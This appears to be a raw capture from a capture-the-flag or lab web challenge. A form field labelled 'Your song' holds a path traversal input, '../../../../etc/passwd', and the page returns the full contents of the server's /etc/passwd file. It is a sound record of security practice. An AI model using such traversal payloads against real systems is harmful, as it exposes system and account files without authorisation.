 61.28.237.24:30102/
61.28.237.24:30102
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Your song:
../../../../etc/passwd
Submit